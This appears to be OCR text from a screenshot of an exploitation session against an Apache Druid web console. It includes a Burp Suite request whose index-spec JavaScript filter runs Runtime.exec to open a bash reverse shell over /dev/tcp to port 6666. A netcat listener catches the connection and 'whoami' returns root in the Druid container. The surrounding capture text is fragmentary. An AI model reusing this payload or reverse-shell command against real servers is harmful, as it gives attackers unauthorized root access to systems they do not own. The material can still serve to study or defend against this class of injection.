 1 × 2 × 3 × 4 × ...
Send Cancel < >
Target: http:/
Request
Pretty Raw \n Actions
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 606
9 Origin: http://192.168.46.131:8888
10 Connection: close
11 Referer: http://192.168.46.131:8888/unified-console.html
12
13 {
"type":"index",
"spec":{
"type":"index",
"ioConfig":{
"type":"index",
"firehose":{
"type":"local",
"baseDir":"/opt/",
"filter":""
}
},
"dataSchema":{
"dataSource":"sample",
"parser":{
"type":"string",
"parseSpec":{
"format":"json",
"timestampSpec":{
"column":"time",
"format":"iso"
},
"dimensionsSpec":{
}
}
},
"transformSpec":{
"transforms":[
],
"filter":{
"type":"javascript",
14 "function":"function(value){return java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp /6666 0>&1')}",
15 "dimension":"added",
Search... 0 matches
Done
FinalShell 3.8.3
同步状态
IP 复制
系统信息
运行 194 天
负载 0.03, 0.02, 0.00
CPU 2%
内存 35% 354M/1007M
交换 6% 81M/1.3G
内存 CPU 命令
2M 0.3 systemd
168K 0.3 qemu-g
0 0.3 kworker
7.1M 0.3 sshd
10K 2K eth0
14K
10K
5K
259ms 本机
276
267.5
259
路径 可用/大小
/dev 482M/482M
/run 87M/100M
/ 7.7G/19.3G
/dev/... 503M/503M
/run/l... 5M/5M
/sys/f... 503M/503M
/boot 0/361M
/run/... 100M/100M
登录/升级
1 BWG × +
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
122 packages can be updated.
9 updates are security updates.
*** System restart required ***
root@cheerful-cat-1:~# nc
nc ncal ncat nc.openbsd ncurses5-config
root@cheerful-cat-1:~# nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [114.243.32.140] port 6666 [tcp/*] accepted (family 2, sport 55183)
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
root@ab720c49d8c9:/opt/druid# whoami
whoami
root
root@ab720c49d8c9:/opt/druid#
命令输入 历史 选项
文件 命令
地址栏 历史
文件名 大小 类型 修改时间 权限
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 03 Feb 2021 06:23:37 GMT
4 Date: Wed, 03 Feb 2021 06:23:37 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.10.v20180503)
8 Content-Length: 46
9
10 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}
INSPECTOR
渗透Xiao白帽
Search... 0 matches
278 bytes | 90 millis